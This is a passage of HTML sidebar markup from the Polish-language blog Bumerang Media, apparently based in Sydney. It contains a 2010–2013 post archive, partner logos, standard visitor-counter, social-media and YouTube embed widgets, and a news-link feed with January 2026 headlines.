<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/10/'>
października 2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/09/'>
września 2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/08/'>
sierpnia 2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/07/'>
lipca 2013
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/06/'>
czerwca 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/05/'>
maja 2013
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/04/'>
kwietnia 2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/03/'>
marca 2013
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/02/'>
lutego 2013
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2013/01/'>
stycznia 2013
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(535)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/12/'>
grudnia 2012
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/11/'>
listopada 2012
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/10/'>
października 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/09/'>
września 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/08/'>
sierpnia 2012
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/07/'>
lipca 2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/06/'>
czerwca 2012
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/05/'>
maja 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/04/'>
kwietnia 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/03/'>
marca 2012
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/02/'>
lutego 2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2012/01/'>
stycznia 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(464)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/12/'>
grudnia 2011
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/11/'>
listopada 2011
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/10/'>
października 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/09/'>
września 2011
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/08/'>
sierpnia 2011
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/07/'>
lipca 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/06/'>
czerwca 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/05/'>
maja 2011
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/04/'>
kwietnia 2011
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/03/'>
marca 2011
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/02/'>
lutego 2011
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2011/01/'>
stycznia 2011
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bumerangmedia.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(210)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2010/12/'>
grudnia 2010
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2010/11/'>
listopada 2010
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2010/10/'>
października 2010
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.bumerangmedia.com/2010/09/'>
września 2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Partnerzy</h2>
<div class='widget-content'>
<a href='https://polonia.tvp.pl/54526936/australia-express'>
<img alt='Partnerzy' height='73' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHpDGaFTCeUdtE9-NcToHFGG8acX56jBm_c9Ch4qGvE_U71gCGPz6510o-WMu3xhmliL_wXwtShcVLTCzD5BCsA3K6vpSOeWMEex7Bs6BbSrF2Fisel9W9jH4GJkbaW1iDlFFnW7cAbYk/s170/09AustExprM.jpg' width='170'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<div class='widget-content'>
<a href='https://myslpolska.info/'>
<img alt='' height='56' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjOPY9qM2jASZ6enE5eL3QybFhHrX6z-0IxMRZ1JFlF9MHRcQRLQsTx34HcToY3dzkWmptAkxFaC1SD86qFilnxUjJxg5fU50IFIJi4Otfa1RMH8XejpPXoQQQvBN5H7Y3fk8obejXMylGDX-OoEhWqIHfuCVppy9IqrXLVTWkwsoRyUaB0vx4ghBvdJVTD=s170' width='170'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://neon24.org/'>
<img alt='' height='38' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhB7qEvcH5EKSTpIr7bVPxtHo0-mS2CHpyYPbmPUwQtfZ9Klt8PWzd1DPDyM_CWxmDaGODNHRqxC7exrAflxaE_iaX7HA-njR4yLoQeB5UPboRICGj9L_V6zt1KD0ybm28wx_7Stgp5VPNUVOPCHsgk0WpUvg1sglnJPG9EKJPh1Wnr5L8wzJVgLeIMjQ=s170' width='170'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://polskaswiatu.pl/'>
<img alt='' height='71' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju1agnlMulVqCN2NICszLHV-z2PRoz1dEESeZhZtCBupuTpKtkCrV_bwCGy91uXIHcrIfSCRJnflIS_Zi8BNxVJHq_k_-BRxCRdWTn746P9yxeRi-T6O90zys3kisRs1Ycro-QnztVbElW/s180/10polskaswiatu_logo_poziom+%25282%2529.jpg' width='180'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://pai.media.pl/'>
<img alt='' height='81' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlzZihi4mbGugH0gQLq2gu49N1Pa0fM5yVN0FK2q9sue4ECTg0CKSBLQPTcn1myHPv0XJ61qsRYeF8Ff1EgvavdepObo-g1Ns6iGVDohcVs0o2Y_3UCb71gH9ZIWxyUEzXoDc7BITqLype/s170/pai_logo.png' width='170'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<div class='widget-content'>
<a href="https://sydneypulse.blogspot.com/">
<img alt='' height='109' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeCsAYwTbXX6-DVlUV_-tN5es1LYdARN3KQVKqJCZDIxQcKTOjxSQcQi5Hsr1T1zdkte4YeBG_cmlWOuXQOKGNUfzbp0wy3rwViDuEqPyfXuky6J3ebXuaRYdwzU0tBAJ6844mZ78HM_A/s150/sptxxR5260097ChrisBajkowski+-a.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Łączna liczba wizyt</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<div class='widget-content'>
<!--kod ministat2 liczniki.org -->
<noscript><a href='//liczniki.org/' title='ministat liczniki.org'>
<img style="border: 0px" src="//liczniki.org/ms2.php?l=Bumerang" /><br />ministat liczniki.org</a></noscript>
<script type='text/javascript' src='//liczniki.org/ms2js.php?l=Bumerang&js=1'></script>
<!--koniec kodu ministat2 -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<!--kod geostat liczniki.org -->
	<a href='//liczniki.org/geostat?l=Bumerang&more' title='geostat liczniki.org'>
	<script type='text/javascript' src='//liczniki.org/geostatjs.php?l=Bumerang&js=1'></script></a>
	<!--koniec kodu geostat -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script type="text/javascript" src="//feedjit.com/serve/?vv=1515&amp;tft=3&amp;dd=0&amp;wid&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=180&amp;wne=8&amp;srefs=1"></script><noscript><a href="http://feedjit.com/">Live Traffic Stats</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<a href="/cdn-cgi/l/email-protection#b6c4d3d2d7ddd5dcd7f6d4c3dbd3c4d7d8d1dbd3d2dfd798d5d9db"><img style="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEU_EOOUWn4k4kGUIP5xYOgoIevf1Eh_VgPf4LsXVJ4x6BzTAkJwMZ4TjbDNDi_S2D6nQSlp_vlUgDpZH2cWBUkdOwdH9BHsMoGb-Br0cIt2yUkcJKua42j4h0Gj01SmhB9_QVchV-tnY/s1600/bumbutton.png" width="180" /></a>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Tablica Ogłoszeń</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujYD_xVUCIiAEDyeK9UrIC5t32bPoGKR6XqsaRA-DtuMdgIzI9nLJX9UDypHE-rFPtIKotC-_h9fEKCCRrABkEWyjHOjPHjbFQEHo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href="https://twojrzut.blogspot.com/" target='_blank'>
Bumerang Polski - Tablica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://twojrzut.blogspot.com/" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgU4lPqDjlLnSRS7hcO-iA-s_YE6FKtMqCKGmRdTxLX-jM3gnDahUT9QchGYcst0tRc6K_UsBmBa7Aa6z8LBE-g8-XcviV6dbmHtdoc24QN6Z0enh0fjzdBzw-J0ctPvyCdRE35ZTxwR2KL4atmM7JmapdCcVeVCFSK29PFl4AVn424Qc2Uvb_yWWlVc_4=s72-w640-h640-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href="https://twojrzut.blogspot.com/2025/12/wasze-zyczenia-na-swieta.html" target='_blank'>
Wasze życzenia na Święta
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
4 tygodnie temu
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Bumerang Media TV</h2>
<div class='widget-content'>
<iframe width="220" height="124" src="https://www.youtube.com/embed/TeweRMFxIyo?si=TGg66d8xRsa4DmfJ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Nasz kanał you tube</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/user/BumerangMedia/videos'>
<img alt='Nasz kanał you tube' height='91' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI51BCrvQXruRt2k5HwPvYDlufm0BYd7014rNaL7iqrnGNDeM2Xl7BdGdaGKDl94Wj7W_tH_KWwuTFQ72YOU3Wq5U9Xxwj8rDscPsaDkt5d4Lnl8SnqZo7PW7VaIY3tA-q8ie5R8LZXP4/s208/Bumerang-video-logo-cut.jpg' width='208'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Nasz Magazyn Nastolatków</h2>
<div class='widget-content'>
<a href='http://bumerangjuniora.blogspot.com.au/'>
<img alt='Nasz Magazyn Nastolatków' height='36' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ18AJXFI99OLMlAFtSC5QQzSoeO1H3mplOLPxz2S7FZHNXR5BUVq62AWGU5CVn2h7nDGenO97BL5roA_SFun006NscnW17U0EJnSwUKFOMauE_J9kBL_z2mdZ_4WQ-aiECaPwt4BYa0DS/s210/BumJunior-2.jpg' width='210'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pogoda</h2>
<div class='widget-content'>
<div style="width: 210px;"><iframe style="display: block;" src="https://cdnres.willyweather.com.au/widget/loadView.html?id=55048" width="210" height="228" frameborder="0" scrolling="no"></iframe><a style="position: relative;z-index: 1;text-indent: -9999em;display: block;height: 20px;margin: -20px 0 0 0" href="https://www.willyweather.com.au/nsw/sydney/sydney-airport.html" rel="nofollow">sydney airport weekly forecast</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Twitter - fb - google+</h2>
<div class='widget-content'>
<a href="https://twitter.com/BumerangPolski" class="twitter-follow-button" data-show-count="false" data-size="large">Follow @BumerangPolski</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;">
<div class="fb-like-box" data-href="http://www.facebook.com/pages/Bumerang-Polski/169506239749852" data-width="200" data-show-faces="true" data-stream="false" data-show-border="true" data-header="true"></div><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Konflikt na Ukraine</h2>
<div class='widget-content'>
<iframe width="220" height="124" src="https://www.youtube.com/embed/W-dRD6_m0Zo?si=q1xRD19UqLR_IB07" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<iframe width="220" height="124" src="https://www.youtube.com/embed/2RQMaUKq6hw?si=5iZdW0aVuV9tvOVE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Video NEWS &amp; Opinions</h2>
<div class='widget-content'>
<iframe width="220" height="124" src="https://www.youtube.com/embed/mR4lO41y25U?si=w0KQ8xJHPkQ0ffg6" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<iframe width="220" height="124" src="https://www.youtube.com/embed/SbVvN38w40w?si=HxWFAR7wP5X7uw5Z" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<iframe width="220" height="124" src="https://www.youtube.com/embed/1rkWnFOgH8w?si=rTwkg3m2DgjjuKYx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<iframe width="220" height="124" src="https://www.youtube.com/embed/8CYTjrbMRJY?si=-lVE-tTA7J1eRAVe" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
<iframe width="220" height="124" src="https://www.youtube.com/embed/fznvP5_THJQ?si=DtKQnDmuZG_N891D" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>News Links</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnhg2xgW0w70eHEepGaSJk-Kf9C7jSXe7yJX0IwU3vGAS7bIguIOJUY8NFQ9u5CmiJO88r6f6j_R2vjZZIBFJ3bb4deTk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.youtube.com/channel/UCtwfLJoOLyXH2iDfSyw-95g' target='_blank'>
Videoparlament PL - Janusz Jaskółka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.youtube.com/watch?v=xMfJd3rf15A' target='_blank'>
Witold Tumanowicz: Proces w Brukseli o 6 mld zł?
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
20 minut temu
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trawgadmVFwC2lWUCotFoHx9Es9l88Ch79XIjvjOw_T_bw8WV3el7sI7WFkcEJxBBGuvK-L76q4aqPays8uybTPimMeiXB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myslpolska.info' target='_blank'>
Myśl Polska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://myslpolska.info/2026/01/21/serwis-informacyjny-mysli-polskiej-21-01-2026/' target='_blank'>
Serwis Informacyjny Myśli Polskiej 21.01.2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


Serwis Informacyjny Myśli Polskiej 21.01.2026 Polska. Warszawa znów 
zwiększy przesył gazu w kierunku Ukrainy. Władze w Polsce próbują 
energetycznie zabez...
</span>
<div class='item-time'>
5 godzin temu
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAcrcMOkgQ56EcLqK-vO1kPzaqYXwkK0JqAuiaarEJFvdBg3_J9FarMgxM4QxZHeATd1b61QFMgpSeJjOZ_KW2vMMkFwepXKB_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.egospodarka.pl' target='_blank'>
www.eGospodarka.pl - aktualności, kursy walut</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.prawo.egospodarka.pl/195983,W-samolocie-Lufthansy-bez-powerbanku-Kolejne-linie-lotnicze-pojda-jej-sladem,1,84,1.html' target='_blank'>
W samolocie Lufthansy bez powerbanku. Kolejne linie lotnicze pójdą jej 
śladem?
</a>
</span>

                      -
                    
<span class='item-snippet'>
Powerbank to dla wielu pasażerów nieodłączny element podróży lotniczej. Od 
15 stycznia 2026 roku zasady jego używania na pokładzie...
</span>
<div class='item-time'>
11 godzin temu
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3Jn80oqcOtUu8A_fjCoi7ppMepNHFy55pSfjvRnYruEEVgBT8VjDYI-zZuW7qTiem-cnU9S_6TA_lygQGsZM5sIbfHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wolnemedia.net' target='_blank'>
Wiadomości ze świata &#8211; Wolne Media</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wolnemedia.net/watykan-chcial-pomoc-maduro-w-ucieczce-do-rosji/' target='_blank'>
Watykan chciał pomóc Maduro w ucieczce do Rosji
</a>
</span>

                      -
                    
<span class='item-snippet'>
O sprawie donosiło m.in. jezuickie pismo.
</span>
<div class='item-time'>
21 godzin temu
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgrw0fZBY1jgAyQ9gt1TqlWFvYalgrtIIcjYL7zLgIN0OmU56-Ykgi2MZ1QUukABGBWW6o9HDAOgbEcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://t.me/newsfactory_pl' target='_blank'>
Telegram - NewsFactoryPL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq69DSRU7-3R7tc3XmUhl6uPXS9jYw_AGZdYKBMXlAnbfrw2WhpH3FCpcTtUlD3YzXRCFn_VGGQ3iQmqfd5jX5ohQdtkgcSw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.polsatnews.pl/program/wydarzenia/' target='_blank'>
Wydarzenia 18:50 - Polsat News</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyoViDuMEfE3PVbsrAfzGQTYUiBQA3RQ-UtMv2Ti2_9DVUpi-3rbT7zlXjcsWBNAkuEDlDpGAOuKJwx3e1iD8SUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dw.com/pl/start/s-11394' target='_blank'>
DW - Polish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5meLNDbzqgiqvUHVYY-A8WmABk6F4SzEeFjZpzsjvc3rjrwPLx5uHkw2SnPCJA4MT8kj_KmC89r0RAhSeDGio6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
